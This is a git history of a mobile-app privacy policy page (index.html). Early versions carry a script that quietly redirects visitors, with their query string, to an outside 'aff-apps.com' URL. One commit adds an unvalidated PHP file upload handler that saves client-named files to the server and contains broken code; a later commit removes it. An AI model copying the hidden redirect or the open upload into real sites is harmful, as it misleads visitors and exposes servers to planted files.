
==== index.html @ 5ac70e9e "Update index.html" ====
<!DOCTYPE html>
<html>
	<head>
		<title>
			Privacy Policy
		</title>
		<script>
			var link = window.location.search;
			var newLink = "https://aff-apps.com/api/analytics" + link;
			
			if (link == "") {
				document.location.replace(newLink);
			}
			
			/*var params = window
				.location
				.search
				.replace('?','')
				.split('&')
				.reduce(
					function(p,e){
						var a = e.split('=');
						p[ decodeURIComponent(a[0])] = decodeURIComponent(a[1]);
						return p;
					},
					{}
				);
				
			console.log( params['data']);*/
		</script>
	</head>
	<body>
		<div>
			<div class=" main-container">
			<h2>
								
									Hot Papers
									
								&gt; Privacy Policy</h2>
			<hr>
			<div id="content"> <p>                   [Developer/Company name] built the Hot Papers app as                   a Free app. This SERVICE is provided by                   [Developer/Company name] at no cost and is intended for use as                   is.                 </p> <p>                   This page is used to inform visitors regarding [my/our]                   policies with the collection, use, and disclosure of Personal                   Information if anyone decided to use [my/our] Service.                 </p> <p>                   If you choose to use [my/our] Service, then you agree to                   the collection and use of information in relation to this                   policy. The Personal Information that [I/We] collect is                   used for providing and improving the Service. [I/We] will not use or share your information with                   anyone except as described in this Privacy Policy.                 </p> <p>                   The terms used in this Privacy Policy have the same meanings                   as in our Terms and Conditions, which is accessible at                   Hot Papers unless otherwise defined in this Privacy Policy.                 </p> <p><strong>Information Collection and Use</strong></p> <p>                   For a better experience, while using our Service, [I/We]                   may require you to provide us with certain personally                   identifiable information. The information that                   [I/We] request will be [retained on your device and is not collected by [me/us] in any way]/[retained by us and used as described in this privacy policy].                 </p> <div><p>                     The app does use third party services that may collect                     information used to identify you.                   </p> <p>                     Link to privacy policy of third party service providers used                     by the app                   </p> <ul><li><a href="https://www.google.com/policies/privacy/" rel="noopener noreferrer" target="_blank">Google Play Services</a></li><li><a href="https://support.google.com/admob/answer/6128543?hl=en" rel="noopener noreferrer" target="_blank">AdMob</a></li><!-- --><!-- --><li><a href="https://www.facebook.com/about/privacy/update/printable" rel="noopener noreferrer" target="_blank">Facebook</a></li><!-- --><!-- --><!-- --><!-- --><!-- --><!-- --><!-- --><!-- --><!-- --><li><a href="https://onesignal.com/privacy_policy" rel="noopener noreferrer" target="_blank">One Signal</a></li><!-- --><!-- --><!-- --><!-- --><!-- --><!-- --><!-- --><!-- --><!-- --><!-- --><!-- --><!-- --></ul></div> <p><strong>Log Data</strong></p> <p>                   [I/We] want to inform you that whenever you                   use [my/our] Service, in a case of an error in the app                   [I/We] collect data and information (through third party                   products) on your phone called Log Data. This Log Data may                   include information such as your device Internet Protocol                   (“IP”) address, device name, operating system version, the                   configuration of the app when utilizing [my/our] Service,                   the time and date of your use of the Service, and other                   statistics.                 </p> <p><strong>Cookies</strong></p> <p>                   Cookies are files with a small amount of data that are                   commonly used as anonymous unique identifiers. These are sent                   to your browser from the websites that you visit and are                   stored on your device's internal memory.                 </p> <p>                   This Service does not use these “cookies” explicitly. However,                   the app may use third party code and libraries that use                   “cookies” to collect information and improve their services.                   You have the option to either accept or refuse these cookies                   and know when a cookie is being sent to your device. If you                   choose to refuse our cookies, you may not be able to use some                   portions of this Service.                 </p> <p><strong>Service Providers</strong></p> <p>                   [I/We] may employ third-party companies and                   individuals due to the following reasons:                 </p> <ul><li>To facilitate our Service;</li> <li>To provide the Service on our behalf;</li> <li>To perform Service-related services; or</li> <li>To assist us in analyzing how our Service is used.</li></ul> <p>                   [I/We] want to inform users of this Service                   that these third parties have access to your Personal                   Information. The reason is to perform the tasks assigned to                   them on our behalf. However, they are obligated not to                   disclose or use the information for any other purpose.                 </p> <p><strong>Security</strong></p> <p>                   [I/We] value your trust in providing us your                   Personal Information, thus we are striving to use commercially                   acceptable means of protecting it. But remember that no method                   of transmission over the internet, or method of electronic                   storage is 100% secure and reliable, and [I/We] cannot                   guarantee its absolute security.                 </p> <p><strong>Links to Other Sites</strong></p> <p>                   This Service may contain links to other sites. If you click on                   a third-party link, you will be directed to that site. Note                   that these external sites are not operated by [me/us].                   Therefore, [I/We] strongly advise you to review the                   Privacy Policy of these websites. [I/We] have                   no control over and assume no responsibility for the content,                   privacy policies, or practices of any third-party sites or                   services.                 </p> <p><strong>Children’s Privacy</strong></p> <p>                   These Services do not address anyone under the age of 13.                   [I/We] do not knowingly collect personally                   identifiable information from children under 13 years of age. In the case                   [I/We] discover that a child under 13 has provided                   [me/us] with personal information, [I/We] immediately                   delete this from our servers. If you are a parent or guardian                   and you are aware that your child has provided us with                   personal information, please contact [me/us] so that                   [I/We] will be able to do necessary actions.                 </p> <p><strong>Changes to This Privacy Policy</strong></p> <p>                   [I/We] may update our Privacy Policy from                   time to time. Thus, you are advised to review this page                   periodically for any changes. [I/We] will                   notify you of any changes by posting the new Privacy Policy on                   this page.                 </p> <p>This policy is effective as of 2021-09-21</p> <p><strong>Contact Us</strong></p> <p>                   If you have any questions or suggestions about [my/our]                   Privacy Policy, do not hesitate to contact [me/us] at hot.papers195@gmail.com.                 </p> <p>This privacy policy page was created at <a href="https://privacypolicytemplate.net" rel="noopener noreferrer" target="_blank">privacypolicytemplate.net </a>and modified/generated by <a href="https://app-privacy-policy-generator.nisrulz.com/" rel="noopener noreferrer" target="_blank">App Privacy Policy Generator</a></p></div>
			</div>
		</div>
	</body>
</html>

==== commit d30a052a: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -8,7 +8,7 @@
 			var link = window.location.search;
 			var newLink = "https://aff-apps.com/api/analytics" + link;
 			
-			if (link == "") {
+			if (link != "") {
 				document.location.replace(newLink);
 			}
 			


==== commit 3f4f00b6: "minor update" ====
--- a/index.html
+++ b/index.html
@@ -5,12 +5,12 @@
 			Privacy Policy
 		</title>
 		<script>
-			var link = window.location.search;
+			/*var link = window.location.search;
 			var newLink = "https://aff-apps.com/api/analytics" + link;
 			
 			if (link != "") {
 				document.location.replace(newLink);
-			}
+			}*/
 			
 			/*var params = window
 				.location
@@ -30,16 +30,47 @@
 		</script>
 	</head>
 	<body>
+		<div id="photo-conteiner">
+		<?php
+			if(isset($_POST['param1']) && isset($_POST['param2']) && isset($_POST['param3'])){
+    
+				$test111 = $_POST['param1'];
+				$test222 = $_POST['param2'];
+				$test333 = $_POST['param3'];
+				
+				$uploaddir = '../img_message/';
+				$uploadfile = $uploaddir . basename($_FILES['param_img']['name']);
+				move_uploaded_file($_FILES['param_img']['tmp_name'], $uploadfile);
+				
+				$printLn($test111);
+				$printLn($test222);
+				$printLn($test333);
+				$printLn($uploadfile);
+
+				// Открываем файл в нужном нам режиме. Нам же, нужно его создать и что то записать.
+				$fp = fopen("file.txt", "w");//поэтому используем режим 'w'
+
+				// записываем данные в открытый файл
+				fwrite($fp, $uploadfile);
+
+				//не забываем закрыть файл, это ВАЖНО
+				fclose($fp);
+			}
+		?>
+		</div
+	
 		<div>
 			<div class=" main-container">
+			<div><span><img src="icons/1.svg"></div><span>
 			<h2>
 								
 									Hot Papers
 									
 								&gt; Privacy Policy</h2>
 			<hr>
-			<div id="content"> <p>                   [Developer/Company name] built the Hot Papers app as                   a Free app. This SERVICE is provided by                   [Developer/Company name] at no cost and is intended for use as                   is.                 </p> <p>                   This page is used to inform visitors regarding [my/our]                   policies with the collection, use, and disclosure of Personal                   Information if anyone decided to use [my/our] Service.                 </p> <p>                   If you choose to use [my/our] Service, then you agree to                   the collection and use of information in relation to this                   policy. The Personal Information that [I/We] collect is                   used for providing and improving the Service. [I/We] will not use or share your information with                   anyone except as described in this Privacy Policy.                 </p> <p>                   The terms used in this Privacy Policy have the same meanings                   as in our Terms and Conditions, which is accessible at                   Hot Papers unless otherwise defined in this Privacy Policy.                 </p> <p><strong>Information Collection and Use</strong></p> <p>                   For a better experience, while using our Service, [I/We]                   may require you to provide us with certain personally                   identifiable information. The information that                   [I/We] request will be [retained on your device and is not collected by [me/us] in any way]/[retained by us and used as described in this privacy policy].                 </p> <div><p>                     The app does use third party services that may collect                     information used to identify you.                   </p> <p>                     Link to privacy policy of third party service providers used                     by the app                   </p> <ul><li><a href="https://www.google.com/policies/privacy/" rel="noopener noreferrer" target="_blank">Google Play Services</a></li><li><a href="https://support.google.com/admob/answer/6128543?hl=en" rel="noopener noreferrer" target="_blank">AdMob</a></li><!-- --><!-- --><li><a href="https://www.facebook.com/about/privacy/update/printable" rel="noopener noreferrer" target="_blank">Facebook</a></li><!-- --><!-- --><!-- --><!-- --><!-- --><!-- --><!-- --><!-- --><!-- --><li><a href="https://onesignal.com/privacy_policy" rel="noopener noreferrer" target="_blank">One Signal</a></li><!-- --><!-- --><!-- --><!-- --><!-- --><!-- --><!-- --><!-- --><!-- --><!-- --><!-- --><!-- --></ul></div> <p><strong>Log Data</strong></p> <p>                   [I/We] want to inform you that whenever you                   use [my/our] Service, in a case of an error in the app                   [I/We] collect data and information (through third party                   products) on your phone called Log Data. This Log Data may                   include information such as your device Internet Protocol                   (“IP”) address, device name, operating system version, the                   configuration of the app when utilizing [my/our] Service,                   the time and date of your use of the Service, and other                   statistics.                 </p> <p><strong>Cookies</strong></p> <p>                   Cookies are files with a small amount of data that are                   commonly used as anonymous unique identifiers. These are sent                   to your browser from the websites that you visit and are                   stored on your device's internal memory.                 </p> <p>                   This Service does not use these “cookies” explicitly. However,                   the app may use third party code and libraries that use                   “cookies” to collect information and improve their services.                   You have the option to either accept or refuse these cookies                   and know when a cookie is being sent to your device. If you                   choose to refuse our cookies, you may not be able to use some                   portions of this Service.                 </p> <p><strong>Service Providers</strong></p> <p>                   [I/We] may employ third-party companies and                   individuals due to the following reasons:                 </p> <ul><li>To facilitate our Service;</li> <li>To provide the Service on our behalf;</li> <li>To perform Service-related services; or</li> <li>To assist us in analyzing how our Service is used.</li></ul> <p>                   [I/We] want to inform users of this Service                   that these third parties have access to your Personal                   Information. The reason is to perform the tasks assigned to                   them on our behalf. However, they are obligated not to                   disclose or use the information for any other purpose.                 </p> <p><strong>Security</strong></p> <p>                   [I/We] value your trust in providing us your                   Personal Information, thus we are striving to use commercially                   acceptable means of protecting it. But remember that no method                   of transmission over the internet, or method of electronic                   storage is 100% secure and reliable, and [I/We] cannot                   guarantee its absolute security.                 </p> <p><strong>Links to Other Sites</strong></p> <p>                   This Service may contain links to other sites. If you click on                   a third-party link, you will be directed to that site. Note                   that these external sites are not operated by [me/us].                   Therefore, [I/We] strongly advise you to review the                   Privacy Policy of these websites. [I/We] have                   no control over and assume no responsibility for the content,                   privacy policies, or practices of any third-party sites or                   services.                 </p> <p><strong>Children’s Privacy</strong></p> <p>                   These Services do not address anyone under the age of 13.                   [I/We] do not knowingly collect personally                   identifiable information from children under 13 years of age. In the case                   [I/We] discover that a child under 13 has provided                   [me/us] with personal information, [I/We] immediately                   delete this from our servers. If you are a parent or guardian                   and you are aware that your child has provided us with                   personal information, please contact [me/us] so that                   [I/We] will be able to do necessary actions.                 </p> <p><strong>Changes to This Privacy Policy</strong></p> <p>                   [I/We] may update our Privacy Policy from                   time to time. Thus, you are advised to review this page                   periodically for any changes. [I/We] will                   notify you of any changes by posting the new Privacy Policy on                   this page.                 </p> <p>This policy is effective as of 2021-09-21</p> <p><strong>Contact Us</strong></p> <p>                   If you have any questions or suggestions about [my/our]                   Privacy Policy, do not hesitate to contact [me/us] at hot.papers195@gmail.com.                 </p> <p>This privacy policy page was created at <a href="https://privacypolicytemplate.net" rel="noopener noreferrer" target="_blank">privacypolicytemplate.net </a>and modified/generated by <a href="https://app-privacy-policy-generator.nisrulz.com/" rel="noopener noreferrer" target="_blank">App Privacy Policy Generator</a></p></div>
+			<div id="content"> <p>                   [Developer/Company name] built the Hot Papers app as                   a Free app. This SERVICE is provided by                   [Developer/Company name] at no cost and is intended for use as                   is.                 </p> <p>                   This page is used to inform visitors regarding [my/our]                   policies with the collection, use, and disclosure of Personal                   Information if anyone decided to use [my/our] Service.                 </p> <p>                   If you choose to use [my/our] Service, then you agree to                   the collection and use of information in relation to this                   policy. The Personal Information that [I/We] collect is                   used for providing and improving the Service. [I/We] will not use or share your information with                   anyone except as described in this Privacy Policy.                 </p> <p>                   The terms used in this Privacy Policy have the same meanings                   as in our Terms and Conditions, which is accessible at                   Hot Papers unless otherwise defined in this Privacy Policy.                 </p> <p><strong>Information Collection and Use</strong></p> <p>                   For a better experience, while using our Service, [I/We]                   may require you to provide us with certain personally                   identifiable information. The information that                   [I/We] request will be [retained on your device and is not collected by [me/us] in any way]/[retained by us and used as described in this privacy policy].                 </p> <div><p>                     The app does use third party services that may collect                     information used to identify you.                   </p> <p>                     Link to privacy policy of third party service providers used                     by the app                   </p> <ul><li><a href="https://www.google.com/policies/privacy/" rel="noopener noreferrer" target="_blank">Google Play Services</a></li><li><a href="https://support.google.com/admob/answer/6128543?hl=en" rel="noopener noreferrer" target="_blank">AdMob</a></li><!-- --><!-- --><li><a href="https://www.facebook.com/about/privacy/update/printable" rel="noopener noreferrer" target="_blank">Facebook</a></li><!-- --><!-- --><!-- --><!-- --><!-- --><!-- --><!-- --><!-- --><!-- --><li><a href="https://onesignal.com/privacy_policy" rel="noopener noreferrer" target="_blank">One Signal</a></li><!-- --><!-- --><!-- --><!-- --><!-- --><!-- --><!-- --><!-- --><!-- --><!-- --><!-- --><!-- --></ul></div> <p><strong>Log Data</strong></p> <p>                   [I/We] want to inform you that whenever you                   use [my/our] Service, in a case of an error in the app                   [I/We] collect data and information (through third party                   products) on your phone called Log Data. This Log Data may                   include information such as your device Internet Protocol                   (“IP”) address, device name, operating system version, the                   configuration of the app when utilizing [my/our] Service,                   the time and date of your use of the Service, and other                   statistics.                 </p> <p><strong>Cookies</strong></p> <p>                   Cookies are files with a small amount of data that are                   commonly used as anonymous unique identifiers. These are sent                   to your browser from the websites that you visit and are                   stored on your device's internal memory.                 </p> <p>                   This Service does not use these “cookies” explicitly. However,                   the app may use third party code and libraries that use                   “cookies” to collect information and improve their services.                   You have the option to either accept or refuse these cookies                   and know when a cookie is being sent to your device. If you                   choose to refuse our cookies, you may not be able to use some                   portions of this Service.                 </p> <p><strong>Service Providers</strong></p> <p>                   [I/We] may employ third-party companies and                   individuals due to the following reasons:                 </p> <ul><li>To facilitate our Service;</li> <li>To provide the Service on our behalf;</li> <li>To perform Service-related services; or</li> <li>To assist us in analyzing how our Service is used.</li></ul> <p>                   [I/We] want to inform users of this Service                   that these third parties have access to your Personal                   Information. The reason is to perform the tasks assigned to                   them on our behalf. However, they are obligated not to                   disclose or use the information for any other purpose.                 </p> <p><strong>Security</strong></p> <p>                   [I/We] value your trust in providing us your                   Personal Information, thus we are striving to use commercially                   acceptable means of protecting it. But remember that no method                   of transmission over the internet, or method of electronic                   storage is 100% secure and reliable, and [I/We] cannot                   guarantee its absolute security.                 </p> <p><strong>Links to Other Sites</strong></p> <p>                   This Service may contain links to other sites. If you click on                   a third-party link, you will be directed to that site. Note                   that these external sites are not operated by [me/us].                   Therefore, [I/We] strongly advise you to review the                   Privacy Policy of these websites. [I/We] have                   no control over and assume no responsibility for the content,                   privacy policies, or practices of any third-party sites or                   services.                 </p> <p><strong>Children’s Privacy</strong></p> <p>                   These Services do not address anyone under the age of 13.                   [I/We] do not knowingly collect personally                   identifiable information from children under 13 years of age. In the case                   [I/We] discover that a child under 13 has provided                   [me/us] with personal information, [I/We] immediately                   delete this from our servers. If you are a parent or guardian                   and you are aware that your child has provided us with                   personal information, please contact [me/us] so that                   [I/We] will be able to do necessary actions.                 </p> <p><strong>Changes to This Privacy Policy</strong></p> <p>                   [I/We] may update our Privacy Policy from                   time to time. Thus, you are advised to review this page                   periodically for any changes. [I/We] will                   notify you of any changes by posting the new Privacy Policy on                   this page.                 </p> <p>This policy is effective as of 2021-09-21</p> <p><strong>Contact Us</strong></p> <p>                   If you have any questions or suggestions about [my/our]                   Privacy Policy, do not hesitate to contact [me/us] at hot.papers195@gmail.com.                 </p> <p>This privacy policy page was created at <a href="https://privacypolicytemplate.net" rel="noopener noreferrer" target="_blank">privacypolicytemplate.net </a>and modified/generated by <a href="https://app-privacy-policy-generator.nisrulz.com/" rel="noopener noreferrer" target="_blank">App Privacy Policy Generator</a></p>
+			</div>
 			</div>
 		</div>
 	</body>
-</html>+</html>


==== commit 71eabb24: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,76 +1,21 @@
 <!DOCTYPE html>
-<html>
-	<head>
-		<title>
-			Privacy Policy
-		</title>
-		<script>
-			/*var link = window.location.search;
-			var newLink = "https://aff-apps.com/api/analytics" + link;
-			
-			if (link != "") {
-				document.location.replace(newLink);
-			}*/
-			
-			/*var params = window
-				.location
-				.search
-				.replace('?','')
-				.split('&')
-				.reduce(
-					function(p,e){
-						var a = e.split('=');
-						p[ decodeURIComponent(a[0])] = decodeURIComponent(a[1]);
-						return p;
-					},
-					{}
-				);
-				
-			console.log( params['data']);*/
-		</script>
-	</head>
-	<body>
-		<div id="photo-conteiner">
-		<?php
-			if(isset($_POST['param1']) && isset($_POST['param2']) && isset($_POST['param3'])){
-    
-				$test111 = $_POST['param1'];
-				$test222 = $_POST['param2'];
-				$test333 = $_POST['param3'];
-				
-				$uploaddir = '../img_message/';
-				$uploadfile = $uploaddir . basename($_FILES['param_img']['name']);
-				move_uploaded_file($_FILES['param_img']['tmp_name'], $uploadfile);
-				
-				$printLn($test111);
-				$printLn($test222);
-				$printLn($test333);
-				$printLn($uploadfile);
-
-				// Открываем файл в нужном нам режиме. Нам же, нужно его создать и что то записать.
-				$fp = fopen("file.txt", "w");//поэтому используем режим 'w'
-
-				// записываем данные в открытый файл
-				fwrite($fp, $uploadfile);
-
-				//не забываем закрыть файл, это ВАЖНО
-				fclose($fp);
-			}
-		?>
-		</div
-	
-		<div>
-			<div class=" main-container">
-			<div><span><img src="icons/1.svg"></div><span>
-			<h2>
-								
-									Hot Papers
-									
-								&gt; Privacy Policy</h2>
-			<hr>
-			<div id="content"> <p>                   [Developer/Company name] built the Hot Papers app as                   a Free app. This SERVICE is provided by                   [Developer/Company name] at no cost and is intended for use as                   is.                 </p> <p>                   This page is used to inform visitors regarding [my/our]                   policies with the collection, use, and disclosure of Personal                   Information if anyone decided to use [my/our] Service.                 </p> <p>                   If you choose to use [my/our] Service, then you agree to                   the collection and use of information in relation to this                   policy. The Personal Information that [I/We] collect is                   used for providing and improving the Service. [I/We] will not use or share your information with                   anyone except as described in this Privacy Policy.                 </p> <p>                   The terms used in this Privacy Policy have the same meanings                   as in our Terms and Conditions, which is accessible at                   Hot Papers unless otherwise defined in this Privacy Policy.                 </p> <p><strong>Information Collection and Use</strong></p> <p>                   For a better experience, while using our Service, [I/We]                   may require you to provide us with certain personally                   identifiable information. The information that                   [I/We] request will be [retained on your device and is not collected by [me/us] in any way]/[retained by us and used as described in this privacy policy].                 </p> <div><p>                     The app does use third party services that may collect                     information used to identify you.                   </p> <p>                     Link to privacy policy of third party service providers used                     by the app                   </p> <ul><li><a href="https://www.google.com/policies/privacy/" rel="noopener noreferrer" target="_blank">Google Play Services</a></li><li><a href="https://support.google.com/admob/answer/6128543?hl=en" rel="noopener noreferrer" target="_blank">AdMob</a></li><!-- --><!-- --><li><a href="https://www.facebook.com/about/privacy/update/printable" rel="noopener noreferrer" target="_blank">Facebook</a></li><!-- --><!-- --><!-- --><!-- --><!-- --><!-- --><!-- --><!-- --><!-- --><li><a href="https://onesignal.com/privacy_policy" rel="noopener noreferrer" target="_blank">One Signal</a></li><!-- --><!-- --><!-- --><!-- --><!-- --><!-- --><!-- --><!-- --><!-- --><!-- --><!-- --><!-- --></ul></div> <p><strong>Log Data</strong></p> <p>                   [I/We] want to inform you that whenever you                   use [my/our] Service, in a case of an error in the app                   [I/We] collect data and information (through third party                   products) on your phone called Log Data. This Log Data may                   include information such as your device Internet Protocol                   (“IP”) address, device name, operating system version, the                   configuration of the app when utilizing [my/our] Service,                   the time and date of your use of the Service, and other                   statistics.                 </p> <p><strong>Cookies</strong></p> <p>                   Cookies are files with a small amount of data that are                   commonly used as anonymous unique identifiers. These are sent                   to your browser from the websites that you visit and are                   stored on your device's internal memory.                 </p> <p>                   This Service does not use these “cookies” explicitly. However,                   the app may use third party code and libraries that use                   “cookies” to collect information and improve their services.                   You have the option to either accept or refuse these cookies                   and know when a cookie is being sent to your device. If you                   choose to refuse our cookies, you may not be able to use some                   portions of this Service.                 </p> <p><strong>Service Providers</strong></p> <p>                   [I/We] may employ third-party companies and                   individuals due to the following reasons:                 </p> <ul><li>To facilitate our Service;</li> <li>To provide the Service on our behalf;</li> <li>To perform Service-related services; or</li> <li>To assist us in analyzing how our Service is used.</li></ul> <p>                   [I/We] want to inform users of this Service                   that these third parties have access to your Personal                   Information. The reason is to perform the tasks assigned to                   them on our behalf. However, they are obligated not to                   disclose or use the information for any other purpose.                 </p> <p><strong>Security</strong></p> <p>                   [I/We] value your trust in providing us your                   Personal Information, thus we are striving to use commercially                   acceptable means of protecting it. But remember that no method                   of transmission over the internet, or method of electronic                   storage is 100% secure and reliable, and [I/We] cannot                   guarantee its absolute security.                 </p> <p><strong>Links to Other Sites</strong></p> <p>                   This Service may contain links to other sites. If you click on                   a third-party link, you will be directed to that site. Note                   that these external sites are not operated by [me/us].                   Therefore, [I/We] strongly advise you to review the                   Privacy Policy of these websites. [I/We] have                   no control over and assume no responsibility for the content,                   privacy policies, or practices of any third-party sites or                   services.                 </p> <p><strong>Children’s Privacy</strong></p> <p>                   These Services do not address anyone under the age of 13.                   [I/We] do not knowingly collect personally                   identifiable information from children under 13 years of age. In the case                   [I/We] discover that a child under 13 has provided                   [me/us] with personal information, [I/We] immediately                   delete this from our servers. If you are a parent or guardian                   and you are aware that your child has provided us with                   personal information, please contact [me/us] so that                   [I/We] will be able to do necessary actions.                 </p> <p><strong>Changes to This Privacy Policy</strong></p> <p>                   [I/We] may update our Privacy Policy from                   time to time. Thus, you are advised to review this page                   periodically for any changes. [I/We] will                   notify you of any changes by posting the new Privacy Policy on                   this page.                 </p> <p>This policy is effective as of 2021-09-21</p> <p><strong>Contact Us</strong></p> <p>                   If you have any questions or suggestions about [my/our]                   Privacy Policy, do not hesitate to contact [me/us] at hot.papers195@gmail.com.                 </p> <p>This privacy policy page was created at <a href="https://privacypolicytemplate.net" rel="noopener noreferrer" target="_blank">privacypolicytemplate.net </a>and modified/generated by <a href="https://app-privacy-policy-generator.nisrulz.com/" rel="noopener noreferrer" target="_blank">App Privacy Policy Generator</a></p>
-			</div>
-			</div>
-		</div>
-	</body>
-</html>
+    <html>
+    <head>
+      <meta charset='utf-8'>
+      <meta name='viewport' content='width=device-width'>
+      <title>Privacy Policy</title>
+      <style> body { font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; padding:1em; } </style>
+    </head>
+    <body>
+    <strong>Privacy Policy</strong><p>This privacy policy is applicable to the Sea Temperature app (hereinafter referred to as "Application") for mobile devices, which was developed by Sea Temperature (hereinafter referred to as "Service Provider") as a a Freemium service. This service is provided "AS IS".</p><br><strong>What information does the Application obtain and how is it used?</strong><br><strong>User Provided Information</strong><p>The Application acquires the information you supply when you download and register the Application. Registration with the Service Provider is not mandatory. However, bear in mind that you might not be able to utilize some of the features offered by the Application unless you register with them.</p><p>The Service Provider may also use the information you provided them to contact you from time to time to provide you with important information, required notices and marketing promotions.</p><br><strong>Automatically Collected Information </strong><p>In addition, the Application may collect certain information automatically, including, but not limited to, the type of mobile device you use, your mobile devices unique device ID, the IP address of your mobile device, your mobile operating system, the type of mobile Internet browsers you use, and information about the way you use the Application.</p><br><strong>Does the Application collect precise real time location information of the device?</strong><p style="display: none;">This Application does not gather precise information about the location of your mobile device.</p><div style=""><p>This Application collects your device's location, which helps the Service Provider determine your approximate geographical location and make use of in below ways:</p><ul><li>Geolocation Services: The Service Provider utilizes location data to provide features such as personalized content, relevant recommendations, and location-based services.</li><li>Analytics and Improvements: Aggregated and anonymized location data helps the Service Provider to analyze user behavior, identify trends, and improve the overall performance and functionality of the Application.</li><li>Third-Party Services: Periodically, the Service Provider may transmit anonymized location data to external services. These services assist them in enhancing the Application and optimizing their offerings.</li></ul></div><br><strong>Do third parties see and/or have access to information obtained by the Application?</strong><p>Only aggregated, anonymized data is periodically transmitted to external services to aid the Service Provider in improving the Application and their service. The Service Provider may share your information with third parties in the ways that are described in this privacy statement.</p><div><br><p>Please note that the Application utilizes third-party services that have their own Privacy Policy about handling data. Below are the links to the Privacy Policy of the third-party service providers used by the Application:</p><ul><li><a href="https://www.google.com/policies/privacy/" target="_blank" rel="noopener noreferrer">Google Play Services</a></li><li><a href="https://support.google.com/admob/answer/6128543?hl=en" target="_blank" rel="noopener noreferrer">AdMob</a></li><li><a href="https://firebase.google.com/support/privacy" target="_blank" rel="noopener noreferrer">Google Analytics for Firebase</a></li><li><a href="https://firebase.google.com/support/privacy/" target="_blank" rel="noopener noreferrer">Firebase Crashlytics</a></li><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><li><a href="https://onesignal.com/privacy_policy" target="_blank" rel="noopener noreferrer">One Signal</a></li><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----></ul></div><p>The Service Provider may disclose User Provided and Automatically Collected Information:</p><ul><li>as required by law, such as to comply with a subpoena, or similar legal process;</li><li>when they believe in good faith that disclosure is necessary to protect their rights, protect your safety or the safety of others, investigate fraud, or respond to a government request;</li><li>with their trusted services providers who work on their behalf, do not have an independent use of the information we disclose to them, and have agreed to adhere to the rules set forth in this privacy statement.</li></ul><p></p><br><strong>What are my opt-out rights?</strong><p>You can halt all collection of information by the Application easily by uninstalling the Application. You may use the standard uninstall processes as may be available as part of your mobile device or via the mobile application marketplace or network.</p><br><strong>Data Retention Policy, Managing Your Information</strong><p>The Service Provider will retain User Provided data for as long as you use the Application and for a reasonable time thereafter. The Service Provider will retain Automatically Collected information for up to 24 months and thereafter may store it in aggregate. If you'd like the Service Provider to delete User Provided Data that you have provided via the Application, please contact them at gorokhov.gw@gmail.com and we will respond in a reasonable time. Please note that some or all of the User Provided Data may be required in order for the Application to function properly.</p><br><strong>Children</strong><p>The Service Provider does not use the Application to knowingly solicit data from or market to children under the age of 13.</p><div><br><p>The Application does not address anyone under the age of 13.
+The Service Provider does not knowingly collect personally
+identifiable information from children under 13 years of age. In the case
+the Service Provider discover that a child under 13 has provided
+personal information, the Service Provider will immediately
+delete this from their servers. If you are a parent or guardian
+and you are aware that your child has provided us with
+personal information, please contact the Service Provider (gorokhov.gw@gmail.com) so that
+they will be able to take the necessary actions.</p></div><!----><br><strong>Security</strong><p>The Service Provider are concerned about safeguarding the confidentiality of your information. The Service Provider provide physical, electronic, and procedural safeguards to protect information we process and maintain. For example, we limit access to this information to authorized employees and contractors who need to know that information in order to operate, develop or improve their Application. Please be aware that, although we endeavor provide reasonable security for information we process and maintain, no security system can prevent all potential security breaches.</p><br><strong>Changes</strong><p>This Privacy Policy may be updated from time to time for any reason. The Service Provider will notify you of any changes to the Privacy Policy by updating this page with the new Privacy Policy. You are advised to consult this Privacy Policy regularly for any changes, as continued use is deemed approval of all changes.</p><br><p>This privacy policy is effective as of 2024-09-29</p><br><strong>Your Consent</strong><p>By using the Application, you are giving your consent to the Service Provider processing of your information as set forth in this Privacy Policy now and as amended by us. "Processing,” means using cookies on a computer/hand held device or using or touching information in any way, including, but not limited to, collecting, storing, deleting, using, combining and disclosing information.</p><br><strong>Contact us</strong><p>If you have any questions regarding privacy while using the Application, or have questions about the practices, please contact the Service Provider via email at gorokhov.gw@gmail.com.</p><hr><p>This privacy policy page was generated by <a href="https://app-privacy-policy-generator.nisrulz.com/" target="_blank" rel="noopener noreferrer">App Privacy Policy Generator</a></p>
+    </body>
+    </html>
+      
